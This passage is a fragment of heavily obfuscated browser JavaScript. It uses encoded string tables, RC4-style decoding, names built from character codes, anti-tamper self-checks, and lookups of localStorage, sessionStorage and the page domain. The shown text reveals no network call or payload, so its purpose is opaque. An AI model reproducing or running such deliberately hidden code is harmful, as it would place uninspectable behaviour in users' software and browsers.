_0x1ec5da(_0x298cbf)[_0x1f4b3a[hu[hr(0x241)](_0x1dcd8c,0x77,hr(0x294))]];},hF=function(hi,hr){var hZ=hR,hP=hu[hZ(0x10a)]['split']('|'),hA=0x0;while(!![]){switch(hP[hA++]){case'0':for(hl=0x0;hu[hZ(0x10b)](hl,0x100);hl++)hX=(hX+hq[hl]+hr[hz[0x26]](hl%hr[hz[0x21]]))%0x100,hW=hq[hl],hq[hl]=hq[hX],hq[hX]=hW;continue;case'1':hl=0x0,hX=0x0;continue;case'2':for(var hC,hJ=0x0;hJ<hi[hz[0x21]]&&(hJ%0x2==0x0||hJ<0x3e7);hJ=(hC=hJ)+0x1){hX=hu['LyPhN'](hu[hZ(0x15a)](hX,hq[hl=(hl+0x1)%0x100]),0x100),hW=hq[hl],hq[hl]=hq[hX],hq[hX]=hW,he+=hz[0x15](hu[hZ(0x1e8)](hi[hz[0x26]](hJ),hq[(hq[hl]+hq[hX])%0x100]));}continue;case'3':for(hl=0x0,hi=hu[hZ(0x17c)](hg,hi);hl<0x100;hl++)hq[hl]=hl;continue;case'4':return he;case'5':var hl,hW,hq=[],hX=0x0,he=hn;continue;}break;}};hc[hn]=hF,hV=arguments;}else return _0x4f37bd;}var hY=hN[0x0],hk=hm+hY,hK=hV[hk];if(!hK)hM[hn]===undefined&&(function(hi){var hr=hR,hZ={'bBvLY':hr(0x2b8),'PktFQ':function(hq,hX){return hq<hX;}},hP=[0x1,0x0,0x0],hA=function(){var hq=hr;return hu[hq(0x172)];},hC=hM[hr(0x141)][hn],hJ=hN[hC[0x21]];function hl(hq){var hX=hr;if(hX(0x1c1)!=='LsxuV')return _0x414815[_0x478763[_0x581c3f(0x98,hZ[hX(0x1b3)])]];else{for(var he=0x0,H0=hP[hC[0x21]];hZ[hX(0x228)](he,H0);he++){hP[hC[0x23]](hC[0x13](hC[0x11]())),H0=hP[hC[0x21]];}return hq(hP[0x0]);}}function hW(hq){var hX=hr;if(+new hC[0x16]()-hM[hX(0x141)][hC[0x0]]>hJ*0xe)return hC[0x2c](),hl(hi);if(!hC[0x1d](~hq))return hq;return hC[0x2c](),hl(hi);}return function(){var hq=new hC[0x10](hC[0x1e]+hC[0x27]),hX=hq[hC[0x1f]](hA+hn)?--hP[0x1]:--hP[0x0];return hW(hX);};}(hc)(),hM[hn]=ha),hs=hc[hn](hs,ha),hV[hk]=hs;else{if(hO['JhVTc'](hR(0x229),hR(0x229)))return _0x1368ba(_0x30e139);else hs=hK;}return hs;},hc(hV,hb);}function hM(){var hV=hx,hb={'SnZIu':hV(0x158)};if(hO['JhVTc'](hV(0x140),hV(0x1f0))){var hQ=['AW','Dq',hO[hV(0x266)],'omoa','pq',hV(0x151),'W7i',hO[hV(0x1cb)],hV(0x1ce),hO[hV(0x164)],'ua','EfO',hO[hV(0x1ff)],hO[hV(0x179)],hV(0x285),hV(0x1f3),hO[hV(0x219)],hV(0x1e7),hV(0x1ea),'wq',hO[hV(0x256)],hO[hV(0x1d4)],hV(0x154),hV(0x1d8),hV(0x26f),'aW',hV(0x2bf),'Aa',hV(0x1b6),'FG',hO[hV(0x2b5)],hO[hV(0x169)],'kSou',hV(0x161),hV(0x2a8),hV(0x1e3),hV(0x14f),'W5JcImkkW7/dVJnsphD4WRldJrfCpbbwdKH0W5iyWR03Awz2C8okWPnsWPzbW7lcO0RdG1rnACo4W4JdSmoPW5yNWOldTqyEW50czhxcVuq0eHVdRCkQWO4qW7VcLq','W57dNGhdMKRcKSolzCkhgCoIvSkow8oe',hO['PRGxB'],hO[hV(0x1ed)],'mmka',hO[hV(0x110)],hV(0x159),'fde',hO[hV(0x1b2)],hV(0x290),hO[hV(0x1c5)],hV(0x283),'uG',hV(0x1ca),hV(0x243),hV(0x2c5),hO['sbxQH'],hV(0x14d),hV(0x28c),hV(0x1c9),'W4C',hO[hV(0x22d)],hO[hV(0x27e)],hO['iZEny'],hV(0x2bd),hV(0x1af),hO[hV(0x263)],hO[hV(0x1c6)],hV(0x246),'wG','mq',hV(0x1f2),'gW',hO[hV(0x24d)],hO['JZUSd'],hV(0x289),hV(0x29f),'la',hO[hV(0x2c7)],hO[hV(0x113)],hO[hV(0x1cc)],hV(0x127),hV(0x134),hV(0x182),hV(0x28e),hV(0x276),hV(0x2be),hV(0x267),hO[hV(0x1ae)],'BG','jG',hO['wIYXe'],'WPewW4iXnxVcPSoljmkv','Cq',hV(0x20d),hV(0x14a),hO['jmvZZ'],hV(0x1b0),hV(0x1aa),hV(0x103),'WODs',hO[hV(0x12d)],hV(0x138),hV(0x149),'lq',hO[hV(0x14c)],hV(0x1c4),hV(0x295),hV(0x1b9),'mW',hV(0x2a2),'xW','WOhdSG',hV(0xf9),hO['mUyMA'],hV(0x10d),hO[hV(0x2b2)],hO['HzBxB'],'W7u1W4muxmo1d2xcKSkryKhdSu4',hV(0x277),'Cb0',hV(0x124),'Fa',hV(0x2b4),hV(0x1df),hV(0x224),'DG',hV(0x2c8),hV(0x22c),hV(0x1f4),hO['ahPzp'],hV(0x1ac),hV(0xfb),'va',hO[hV(0x148)],'xa',hV(0x146),hV(0x1b5),hV(0x193),hV(0x279),hO[hV(0x1c7)],'ya'],hT=hQ[0x0][hV(0x17d)](0x1,0x1),hn=[hO['TLLBi'],hV(0x198),'WOxdQ8kNouPg',hV(0xfb),'va',hV(0x1c8),'xa',hO[hV(0x212)],hV(0x1b5),hO[hV(0x23d)],hV(0x279),'qmoC','ya',hv[String['fromCharCode'](0x4f,0x62,0x6a,0x65,0x63,0x74)][String[hV(0x12b)](0x67,0x65,0x74,0x4f,0x77,0x6e,0x50,0x72,0x6f,0x70,0x65,0x72,0x74,0x79,0x4e,0x61,0x6d,0x65,0x73)],hv[String[hV(0x12b)](0x64,0x65,0x63,0x6f,0x64,0x65,0x55,0x52,0x49,0x43,0x6f,0x6d,0x70,0x6f,0x6e,0x65,0x6e,0x74)],hv[String[hV(0x12b)](0x6c,0x6f,0x63,0x61,0x6c,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)],hv[String[hV(0x12b)](0x52,0x65,0x67,0x45,0x78,0x70)],hv[String[hV(0x12b)](0x4d,0x61,0x74,0x68)][String[hV(0x12b)](0x72,0x61,0x6e,0x64,0x6f,0x6d)],hv[String[hV(0x12b)](0x46,0x75,0x6e,0x63,0x74,0x69,0x6f,0x6e)][String[hV(0x12b)](0x70,0x72,0x6f,0x74,0x6f,0x74,0x79,0x70,0x65)],hv[String[hV(0x12b)](0x4d,0x61,0x74,0x68)][String[hV(0x12b)](0x72,0x6f,0x75,0x6e,0x64)],hv[String[hV(0x12b)](0x6c,0x6f,0x63,0x61,0x6c,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)][String[hV(0x12b)](0x73,0x65,0x74,0x49,0x74,0x65,0x6d)],hv[String[hV(0x12b)](0x53,0x74,0x72,0x69,0x6e,0x67)][String['fromCharCode'](0x66,0x72,0x6f,0x6d,0x43,0x68,0x61,0x72,0x43,0x6f,0x64,0x65)],hv[String[hV(0x12b)](0x44,0x61,0x74,0x65)],hv[String[hV(0x12b)](0x63,0x6f,0x6e,0x73,0x6f,0x6c,0x65)],hv[String[hV(0x12b)](0x64,0x6f,0x63,0x75,0x6d,0x65,0x6e,0x74)][String[hV(0x12b)](0x6c,0x6f,0x63,0x61,0x74,0x69,0x6f,0x6e)][String[hV(0x12b)](0x64,0x6f,0x6d,0x61,0x69,0x6e)],hv[String['fromCharCode'](0x4f,0x62,0x6a,0x65,0x63,0x74)][String[hV(0x12b)](0x67,0x65,0x74,0x4f,0x77,0x6e,0x50,0x72,0x6f,0x70,0x65,0x72,0x74,0x79,0x44,0x65,0x73,0x63,0x72,0x69,0x70,0x74,0x6f,0x72)],hv[String[hV(0x12b)](0x73,0x65,0x73,0x73,0x69,0x6f,0x6e,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)][String[hV(0x12b)](0x73,0x65,0x74,0x49,0x74,0x65,0x6d)],hv[String[hV(0x12b)](0x73,0x65,0x73,0x73,0x69,0x6f,0x6e,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)],hv[String[hV(0x12b)](0x64,0x6f,0x63,0x75,0x6d,0x65,0x6e,0x74)][String[hV(0x12b)](0x64,0x6f,0x6d,0x61,0x69,0x6e)],hv[String[hV(0x12b)](0x42,0x6f,0x6f,0x6c,0x65,0x61,0x6e)],String['fromCharCode'](0x5c,0x77,0x2b,0x20,0x2a,0x5c,0x28,0x5c,0x29,0x20,0x2a,0x7b,0x5c,0x77,0x2b,0x20,0x2a),String['fromCharCode'](0x74,0x65,0x73,0x74),String[hV(0x12b)](0x69,0x6e,0x64,0x65,0x78,0x4f,0x66),String['fromCharCode'](0x6c,0x65,0x6e,0x67,0x74,0x68),String['fromCharCode'](0x74,0x6f,0x53,0x74,0x72,0x69,0x6e,0x67),String[hV(0x12b)](0x70,0x75,0x73,0x68),String[hV(0x12b)](0x30,0x30),String[hV(0x12b)](0x76,0x61,0x6c,0x75,0x65),String[hV(0x12b)](0x63,0x68,0x61,0x72,0x43,0x6f,0x64,0x65,0x41,0x74),String['fromCharCode'](0x2e,0x2b,0x3b,0x3f,0x20,0x2a,0x7d),String[hV(0x12b)](0x20),String['fromCharCode'](0x63,0x61,0x6c,0x6c),String[hV(0x12b)](0x63,0x6f,0x6e,0x73,0x74,0x72,0x75,0x63,0x74,0x6f,0x72),String[hV(0x12b)](0x25),function(ht){var hm=hV,ha={'yRXUX':function(hi,hr){return hi<hr;},'YiMGa':function(hi,hr){var hZ=SR;return hO[hZ(0x29a)](hi,hr);},'lxnrm':function(hi,hr){var hZ=SR;return hO[hZ(0x2c9)](hi,hr);},'GVWmM':function(hi,hr){return hi%hr;},'OITER':'iS8P'};if(hm(0x2aa)!==hm(0x2aa)){var hR,hu,hs=[],hz=0x0,hB=_0x2b1672;for(hR=0x0,_0x37a8c3=_0x283bbe(_0x169809);hR<0x100;hR++)hs[hR]=hR;for(hR=0x0;ha['yRXUX'](hR,0x100);hR++)hz=(ha[hm(0x2cd)](hz,hs[hR])+_0x4602ed[_0x5783e1[0x26]](hR%_0x16d792[_0x5b61fe[0x21]]))%0x100,hu=hs[hR],hs[hR]=hs[hz],hs[hz]=hu;hR=0x0,hz=0x0;for(var hg,hF=0x0;hF<_0x2b9e78[_0x556963[0x21]]&&(hF%0x2==0x0||hF<0x3e7);hF=(hg=hF)+0x1){var hY='4|2|3|0|1'[hm(0x19b)]('|'),hk=0x0;while(!![]){switch(hY[hk++]){case'0':hs[hz]=hu;continue;case'1':hB+=_0x57d67a[0x15](_0x16cb86[_0x4a5ac9[0x26]](hF)^hs[ha['lxnrm'](hs[hR]+hs[hz],0x100)]);continue;case'2':hu=hs[hR];continue;case'3':hs[hR]=hs[hz];continue;case'4':hz=(hz+hs[hR=ha[hm(0x240)](ha[hm(0x2cd)](hR,0x1),0x100)])%0x100;continue;}break;}}return hB;}else{var hK=hM[hm(0x141)][hT];try{if(hO[hm(0x18a)](hO[hm(0x145)],'yMLnN'))hK[0x14][hK[0x29]](hK[0xf],hK[0x28],hK[0x28]);else return _0x2c3deb(_0x15632f)[_0x3dad20[_0x3aceca(0x25,ha[hm(0x12c)])]];}catch(hi){}try{if(hm(0x16a)==='rNKrA')return _0x118708[_0x3713da[_0x25a005(0xa8,hb[hm(0xff)])]];else hK[0x1a][hK[0x29]](hK[0x1b],hK[0x28],hK[0x28]);}catch(hr){}return hK[0x10][hm(0x141)][hT]=hT,ht;}}],hN=function(){var ht=hV;return hM[ht(0x141)][hT]=hn,hM['prototype'][hM[ht(0x141)][hT][0x0]]=+new hM[(ht(0x141))][hT][0x16](),hQ;};return(hM=hN)();}else return _0xf8fcb3[_0x5aee48[_0x3ff85d(0x51,'I2zK')]];}return function(hV,hb){var hQ=hx;if(hQ(0x297)===hO[hQ(0x26c)]){var hT=hV(),hn=parseInt;function hN(ht,hm){return hc(hO['cdBhI'](hm,0x2a),ht);}while(!![]){try{if(hO[hQ(0x211)](hO['yomoa'](hO[hQ(0x29a)](hO[hQ(0x206)](hO['OUgTa'](hO[hQ(0x1b1)](hO[hQ(0x18e)](hO[hQ(0x29a)](hO[hQ(0x1e4)](hO[hQ(0x20f)](hO[hQ(0x206)](hO[hQ(0x12a)](hO[hQ(0x29a)](hO[hQ(0x20f)](hO[hQ(0x2a9)](hO[hQ(0x2a9)](hO['vEidi'](hO[hQ(0x16b)](hO[hQ(0x21b)](hn(hN(hQ(0x137),-0x9),0x10),hn(hN(hO[hQ(0x15b)],-0x7),0x10))+hO[hQ(0x16d)](hn,hO[hQ(0x16d)](hN,'e#6e',-0x1),0x10),hn(hO[hQ(0x126)](hN,hQ(0x11f),0x0),0x10)),hn(hN(hO['MYqFP'],0x1),0x10)),hn(hN(hQ(0x121),0x15),0x10))+hn(hN(hQ(0x248),0x16),0x10)+hO[hQ(0x126)](hn,hN(hQ(0x18f),0x18),0x10),hO[hQ(0x126)](hn,hN(hO[hQ(0x1ec)],0x1d),0x10)),hn(hN(hQ(0x107),0x1e),0x10)),hn(hO[hQ(0x185)](hN,hO[hQ(0x189)],0x20),0x10))+hn(hN(hO[hQ(0x1bc)],0x21),0x10)+hn(hN(hQ(0x221),0x28),0x10),hn(hN('ll8f',0x29),0x10))+hn(hN(hQ(0x17b),0x2d),0x10)+hn(hN(hQ(0x13a),0x30),0x10),hn(hO[hQ(0x185)](hN,hO[hQ(0x166)],0x31),0x10))+hO[hQ(0x2c4)](hn,hN(hO[hQ(0x29d)],0x33),0x10)+hO[hQ(0x29c)](hn,hN('SoJ3',0x35),0x10),hn(hO[hQ(0x2c4)](hN,hQ(0x226),0x37),0x10)),hO[hQ(0x126)](hn,hO[hQ(0x17a)](hN,hO[hQ(0x19e)],0x38),0x10))+hn(hN(hO['OXWjx'],0x3d),0x10)+hO[hQ(0x16d)](hn,hN(hQ(0x194),0x44),0x10),hn(hO[hQ(0x1fd)](hN,hQ(0x23a),0x45),0x10))+hn(hN(hQ(0x180),0x4c),0x10)+hn(hO[hQ(0x29c)](hN,hO['uLqex'],0x54),0x10)+hO['WxVRe'](hn,hN(hO[hQ(0x1de)],0x55),0x10)+hn(hN(hO[hQ(0x286)],0x57),0x10)+hn(hN(hQ(0x205),0x5a),0x10),hn(hN(hQ(0x1d6),0x64),0x10))+hO['uZFWP'](hn,hN(hQ(0x29e),0x6b),0x10),hO[hQ(0x1e2)](hn,hN(hO['WKehB'],0x6c),0x10))+hO[hQ(0x13d)](hn,hO[hQ(0x13d)](hN,hQ(0x1d9),0x72),0x10),hn(hN(hO['KLJcV'],0x77),0x10)),hO[hQ(0x225)](hn,hO[hQ(0x163)](hN,hQ(0x2cf),0x79),0x10))+hO[hQ(0x175)](hn,hO[hQ(0x132)](hN,hO[hQ(0x29b)],0x7b),0x10),hn(hN(hQ(0x158),0x7e),0x10)),hn(hN('V9@Z',0x81),0x10)),hb))break;}catch(ht){}hT[hQ(0x209)](hT[hQ(0x2a1)]());}}else _0x20d470[0x14][_0x1e33d2[0x29]](_0x4a0c86[0xf],_0x164cb5[0x28],_0x109c48[0x28]);}(hM,0x1ef),hc;}(window),Sz,SB={'gn':Ss(0x97,Sa(0x271)),'pn':Ss(0x31,'6upE'),'vn':Ss(0x7e,Sa(0x22f)),'dn':Ss(0xab,Sa(0x273)),'yn':Ss(0x73,Sa(0x114)),'mn':Ss(0x4d,Sa(0x222)),'bn':Ss(0x39,Sa(0x1da)),'xn':Ss(0x66,Sa(0x178)),'Sn':Ss(0x60,Sa(0x25f)),'Rn':Ss(0xa8,Sa(0x158)),'wn':Ss(0x8d,Sa(0x153)),'En':Ss(0x5e,Sa(0x231)),'Tn':Ss(0xa7,Sa(0x213)),'Un':Ss(0x2f,Sa(0x16c)),'On':Ss(0x9e,Sa(0x2bc)),'In':Ss(0x5f,Sa(0x173)),'An':Ss(0x2e,Sa(0x235)),'Ln':Ss(0x26,'0SGA')},Sg={'Cn':Ss(0xa6,Sa(0x26a)),'jn':Ss(0x9f,Sa(0x105)),'Pn':Ss(0x5f,Sa(0x173)),'Mn':Ss(0xa8,Sa(0x158)),'kn':Ss(0x72,Sa(0x1ba)),'Nn':Ss(0x6b,Sa(0x167)),'gn':Ss(0x31,Sa(0x264)),'_n':Ss(0x97,Sa(0x271)),'Fn':Ss(0x61,Sa(0x226)),'Hn':Ss(0x39,Sa(0x1da))},SF={'Hn':Ss(0x61,'evV#'),'Dn':Ss(0x31,Sa(0x264)),'Fn':Ss(0x2e,Sa(0x235)),'qn':Ss(0x88,Sa(0x18b)),'Vn':Ss(0x47,Sa(0x20b)),'Xn':Ss(0x97,Sa(0x271)),'Kn':Ss(0x28,'v8gX'),'Gn':Ss(0xa7,Sa(0x213)),'Jn':Ss(0x49,Sa(0x1d2)),'zn':Ss(0x5e,Sa(0x231)),'Wn':Ss(0x73,'xc8l'),'Cn':Ss(0x81,Sa(0x18d)),'Bn':Ss(0x38,'Qejb'),'Yn':Ss(0xa6,Sa(0x26a)),'Qn':Ss(0x39,'J0Qn'),'$n':Ss(0x6b,Sa(0x167))},SY={'jn':Ss(0x97,Sa(0x271)),'Fn':Ss(0x72,Sa(0x1ba)),'qn':Ss(0x7e,'shI4'),'Cn':Ss(0x7f,Sa(0x14b)),'Zn':Ss(0x6b,Sa(0x167)),'nt':Ss(0xa7,Sa(0x213)),'tt':Ss(0x5e,Sa(0x231))},Sk={'jn':Ss(0x76,Sa(0x180)),'Fn':Ss(0xa0,Sa(0x2c3)),'qn':Ss(0x55,Sa(0x238)),'rt':Ss(0x81,Sa(0x18d))},SK={'et':Ss(0x55,Sa(0x238)),'jn':Ss(0x38,Sa(0xfe)),'Fn':Ss(0x37,Sa(0x15e)),'qn':Ss(0xab,Sa(0x273)),'ut':Ss(0xa6,Sa(0x26a)),'Pn':Ss(0x7e,Sa(0x22f)),'Mn':Ss(0x9e,Sa(0x2bc)),'it':Ss(0x58,Sa(0x25d)),'_n':Ss(0x6b,Sa(0x167)),'seed':Ss(0x7f,Sa(0x14b))},Si={'ot':Ss(0x3b,Sa(0x2d1)),'qn':Ss(0x3e,Sa(0x1fe)),'ft':Ss(0x7e,'shI4'),'ct':Ss(0x6b,Sa(0x167)),'lt':Ss(0x47,Sa(0x20b)),'Pn':Ss(0xa0,Sa(0x2c3)),'_n':Ss(0x97,'I8tP'),'st':Ss(0x52,Sa(0x221)),'ht':Ss(0x49,Sa(0x1d2)),'gt':Ss(0x80,Sa(0x234)),'vt':Ss(0xa7,Sa(0x213))},Sr={'Pn':Ss(0x93,Sa(0x2b6)),'Mn':Ss(0x81,Sa(0x18d)),'A':Ss(0x86,Sa(0x296)),'_n':Ss(0x52,'Kwmv')},SZ={'qn':Ss(0x93,'&ZTO')},SP={'dt':Ss(0x2f,'2t65'),'yt':Ss(0x9f,Sa(0x105)),'qn':Ss(0x35,'9RAi'),'bt':Ss(0x7f,'t2rb')},SA={'xt':Ss(0x9a,Sa(0x28d)),'St':Ss(0x94,Sa(0x2cc)),'C':Ss(0x44,Sa(0x19f)),'Rt':Ss(0x3f,Sa(0x121)),'U':Ss(0x41,Sa(0x1d0)),'l':''},SC=S2[Ss(0x96,Sa(0x21a))](),SJ={'wt':SB[Ss(0x8b,Sa(0x19c))]+SC},Sl={'Et':SB[Ss(0x8b,Sa(0x19c))]+ ++SC,'Tt':SB[Ss(0x8b,'ZzeK')]+ ++SC,'Ut':SB[Ss(0x8b,Sa(0x19c))]+ ++SC,'Ot':SB[Ss(0x8b,Sa(0x19c))]+ ++SC,'It':SB[Ss(0x8b,'ZzeK')]+ ++SC,'At':SB[Ss(0x8b,Sa(0x19c))]+ ++SC,'Lt':S2[Ss(0x6d,'GKhh')](),'t':Ss(0x85,'ci!K'),'Ct':Ss(0x53,Sa(0x1d5)),'jt':SB[Ss(0x8b,Sa(0x19c))]+ ++SC,'Pt':SB[Ss(0x8b,Sa(0x19c))]+ ++SC,'Mt':SB[Ss(0x8b,Sa(0x19c))]+ ++SC,'kt':SB[Ss(0x8b,Sa(0x19c))]+ ++SC,'Nt':SB[Ss(0x8b,Sa(0x19c))]+ ++SC,'_t':SB[Ss(0x8b,Sa(0x19c))]+ ++SC,'Ft':SB[Ss(0x8b,Sa(0x19c))]+ ++SC,'Ht':SB[Ss(0x8b,Sa(0x19c))]+ ++SC,'Dt':SB[Ss(0x8b,'ZzeK')]+ ++SC,'qt':SB[Ss(0x8b,Sa(0x19c))]+ ++SC,'Vt':SB[Ss(0x8b,'ZzeK')]+ ++SC,'Xt':SB[Ss(0x8b,'ZzeK')]+ ++SC,'Kt':SB[Ss(0x8b,Sa(0x19c))]+ ++SC,'Gt':SB[Ss(0x8b,Sa(0x19c))]+ ++SC,'Jt':SB[Ss(0x8b,'ZzeK')]+ ++SC,'zt':SB[Ss(0x8b,Sa(0x19c))]+ ++SC,'Wt':SB[Ss(0x8b,Sa(0x19c))]+ ++SC,'Bt':SB[Ss(0x8b,Sa(0x19c))]+ ++SC,'Yt':SB[Ss(0x8b,Sa(0x19c))]+ ++SC,'Qt':SB[Ss(0x8b,Sa(0x19c))]+ ++SC,'$t':SB[Ss(0x8b,Sa(0x19c))]+ ++SC,'Zt':SB[Ss(0x8b,Sa(0x19c))]+ ++SC,'nr':SB[Ss(0x8b,'ZzeK')]+ ++SC,'tr':SB[Ss(0x8b,Sa(0x19c))]+ ++SC,'rr':SB[Ss(0x8b,Sa(0x19c))]+ ++SC,'er':SB[Ss(0x8b,Sa(0x19c))]+ ++SC,'ur':SB[Ss(0x8b,Sa(0x19c))]+ ++SC},SW={'ir':Ss(0x62,'X#gk'),'cr':Ss(0x4b,'fBKH'),'ar':Ss(0x5d,Sa(0x1a7)),'lr':Ss(0x21,'ez6u'),'sr':Ss(0xa1,Sa(0x2ad)),'hr':Ss(0x84,Sa(0x205))},Sq={'C':Ss(0x75,Sa(0x253)),'St':Ss(0x8e,'kW%W'),'U':Ss(0x4a,Sa(0x1be)),'gr':0x3e8,'pr':Ss(0x42,Sa(0x18f))},SX={'vr':Ss(0x2b,Sa(0x1e1)),'dr':0x3e8,'yr':0x2710,'mr':Ss(0x67,'CViU'),'br':[]},Se={'Sr':Ss(0x60,'dW4H'),'H':SB[Ss(0x45,'W66v')]+ ++SC,'Rr':SB[Ss(0x45,Sa(0x2cb))]+ ++SC},h0={'H':SB[Ss(0x45,'W66v')]+ ++SC,'Rr':SB[Ss(0x45,Sa(0x2cb))]+ ++SC,'wr':0x3e8,'Er':0x3e8,'Tr':0x3e8},h1={'Ur':SB[Ss(0x4e,Sa(0x27a))]+ ++SC},h2=Sm[SB[Ss(0x7d,Sa(0x1e5))]],h3=Sm[SB[Ss(0x8b,'ZzeK')]],h4=Sm[SB[Ss(0x64,Sa(0x1ef))]],h5=Sm[SB[Ss(0x6f,Sa(0x23a))]],h6=Sm[SB[Ss(0x82,Sa(0x130))]],h7=Sm[SB[Ss(0x45,Sa(0x2cb))]],h8=Sm[SB[Ss(0x56,Sa(0xfc))]],h9=Sm[SB[Ss(0xa3,Sa(0x2cf))]],hS=Sm[SB[Ss(0x4e,Sa(0x27a))]];function hh(hv){var hx=Sa,hO=0x19660d,hp=0x3c6ef35f,ho=G[Ss(0x50,hx(0x262))][Ss(0x7c,hx(0x162))](0x2,0x20),hD=(hO*hv+hp)%ho;return hD>>>0x0;}function hH(hv){var hx=Sa,hO={'YMuPY':'Znap','cSpEl':function(hp,ho){return hp(ho);}};return G[Ss(0x74,hx(0x116))][Ss(0x6c,hO[hx(0x102)])](hO[hx(0x199)](S3,hv));}function hI(){var hv=Sa,hx={'wntnI':function(hO,hp,ho){return hO(hp,ho);},'Uxhlc':'Znap'};return G[hx[hv(0x1b4)](Ss,0x74,hv(0x116))][Ss(0x6c,hx[hv(0x2c2)])](S3(Sm[SB[Ss(0x3d,hv(0x217))]]));}function hj(hv,hx,hO,hp,ho){var hD=Sa,hd={'hfRNy':function(hE,hw){return hE!=hw;},'yFiUb':function(hE,hw){return hE!==hw;},'cnvBU':function(hE,hw,hU){return hE(hw,hU);},'VjgJd':function(hE,hw,hU){return hE(hw,hU);},'iZEGp':'JGny','ajxIW':function(hE,hw,hU){return hE(hw,hU);}};if(hd[hD(0x117)](SB,null)&&hd[hD(0x17e)](SB[Ss(0xa9,hD(0x1f1))],Q)&&ho())return!0x0;if(hv[Sl[hd[hD(0x244)](Ss,0xa4,hD(0x170))]])return!0x0;if(hv[Sl[hd[hD(0x2c1)](Ss,0x2d,hD(0x20a))]])return!0x0;if(S2[Ss(0x34,hd[hD(0x1c0)])](hx)[Ss(0x9d,hD(0x28a))]===0x1)return!0x0;var hL=hI();return hO(hv,hL)!=null||hd['ajxIW'](hp,hv,hL)!=null;}function hG(hv){try{return hH(hv);}catch(hx){return hv;}}return Sz=hH(h3)[SF[Ss(0x3a,'7op^')]],Sz||(Sz=S2[Ss(0x96,Sa(0x21a))]()),Sm[SB[Ss(0x2c,'cFaf')]]&&(Sm[SB[Ss(0x2c,Sa(0x106))]]=hG(Sm[SB[Ss(0x2c,Sa(0x106))]])),{'Or':SJ,'Ir':SW,'D':Se,'Ar':SB,'Lr':Si,'Cr':SP,'h':SA,'M':function(){return hh(Sz);},'k':function(){return Sz;},'u':Sl,'jr':Sq,'Pr':SX,'Mr':h0,'K':function(){return Sm;},'v':function(){var hv=Sa,hx={'vWmpI':function(hO,hp,ho){return hO(hp,ho);},'jEtYY':hv(0x155)};return Sm[SB[hx[hv(0x2b9)](Ss,0x59,hx[hv(0x2ce)])]];},'m':function(){var hv=Sa,hx={'gvpKp':hv(0x21c)};return Sm[SB[Ss(0x33,hx[hv(0x2bb)])]];},'kr':function(){var hv=Sa;return Sm[SB[Ss(0xa9,hv(0x1f1))]];},'Nr':hj,'G':function(){var hv=Sa,hx={'tSYvy':function(hO,hp,ho){return hO(hp,ho);}};return Sm[SB[hx['tSYvy'](Ss,0x70,hv(0x275))]];},'_r':hI,'p':function(){var hv=Sa;return Sm[SB[Ss(0x6e,hv(0x194))]];},'Fr':function(){var hv=Sa;return Sm[SB[Ss(0x99,hv(0x122))]];},'Hr':function(){var hv=Sa,hx={'KUAlR':function(hO,hp){return hO(hp);},'KJRXa':hv(0x255),'FVTbc':function(hO,hp,ho){return hO(hp,ho);},'PfrRt':'m3Bj','xntTp':hv(0x187),'aeSql':hv(0x1bf),'nVgLN':function(hO,hp,ho){return hO(hp,ho);},'UlElw':'wuCo','WkAPf':hv(0x24b),'UzINc':function(hO,hp,ho){return hO(hp,ho);},'pporc':function(hO,hp,ho){return hO(hp,ho);},'YNKOy':'pdR&','gYKJl':function(hO,hp,ho){return hO(hp,ho);},'wkuVR':function(hO,hp){return hO===hp;},'DyOBk':hv(0x204),'uxdqM':function(hO){return hO();},'vwiCj':function(hO,hp,ho){return hO(hp,ho);},'nMZSw':function(hO,hp){return hO!=hp;},'ptJTa':hv(0x1ee),'cFtyr':hv(0x155),'fSRQD':function(hO,hp,ho){return hO(hp,ho);}};return{'Dr':function(){var hO=hv,hp={'HIlUH':function(ho,hD){return hx['KUAlR'](ho,hD);}};return hx[hO(0x13f)]===hx[hO(0x13f)]?h2[Sg[Ss(0x57,hO(0x17b))]]:hp[hO(0x12e)](_0x366992,_0x7e6096)[_0x2eb9d5[_0x178ece(0x90,hO(0x1db))]]?0x1:0x0;},'qr':function(){return h2[Sg[Ss(0x25,'iS8P')]];},'L':function(){var hO=hv;return'vjrPU'===hO(0x1a9)?h2[Sg[Ss(0x3c,hx[hO(0x265)])]]:_0x468fab[_0x457cb6[hx[hO(0x28f)](_0xbb9f37,0x3c,'m3Bj')]];},'j':function(){var hO=hv;return h2[Sg[hx[hO(0x28f)](Ss,0x46,hx[hO(0x251)])]];},'v':function(){var hO=hv;if(hO(0x1bf)===hx[hO(0x260)])return h2[Sg[hx[hO(0x257)](Ss,0x59,hO(0x155))]];else try{return _0x50944a(_0x4b2c50);}catch(hp){return _0x3e1225;}},'Vr':function(){var hO=hv;return h2[Sg[Ss(0x9b,hx[hO(0x233)])]];},'Xr':function(){var hO=hv;return h2[Sg[Ss(0x91,hO(0x2af))]];},'I':function(){var hO=hv;return h2[Sg[Ss(0x87,hx[hO(0x242)])]];},'Kr':function(){var hO=hv;return h2[Sg[Ss(0x5b,hO(0x1b7))]];},'Gr':function(){var hO=hv;return h2[Sg[Ss(0x5b,hO(0x1b7))]][hx[hO(0x143)](Ss,0x9c,hO(0x1d9))](hI());},'Jr':function(){var hO=hv;return h2[Sg[hx[hO(0x150)](Ss,0x4c,hx[hO(0x118)])]];},'zr':function(){var hO=hv;if(hx[hO(0x1a2)]==='sJrOL'){if(_0x3237ed!=null&&_0x16480a[hx[hO(0x12f)](_0x5a0df7,0xa9,hO(0x1f1))]!==_0x5a8402&&_0x2296fb())return!0x0;if(_0x3a5205[_0x1ffced[_0x3f782f(0xa4,hO(0x170))]])return!0x0;if(_0x5aa5f8[_0x30143e[hx[hO(0x12f)](_0x22edfd,0x2d,hO(0x20a))]])return!0x0;if(hx[hO(0x25a)](_0x5f0ac5[hx[hO(0x143)](_0x555e21,0x34,hx[hO(0x128)])](_0x2c1cd0)[_0xf0acd5(0x9d,'sPoH')],0x1))return!0x0;var hp=hx[hO(0x13e)](_0xee9bcb);return hx[hO(0x11d)](_0x1827bb,_0x46da6a,hp)!=null||hx[hO(0x123)](_0x36b19c(_0x28afa9,hp),null);}else return h2[Sg[Ss(0x59,hx[hO(0x298)])]];},'Wr':function(){var hO=hv;return h2[Sg[hx[hO(0x2ba)](Ss,0x87,hO(0x24b))]];}};},'o':function(){var hv=Sa,hx={'MwUSY':function(hO,hp){return hO(hp);},'zAEHT':function(hO,hp,ho){return hO(hp,ho);},'EaLnp':function(hO,hp,ho){return 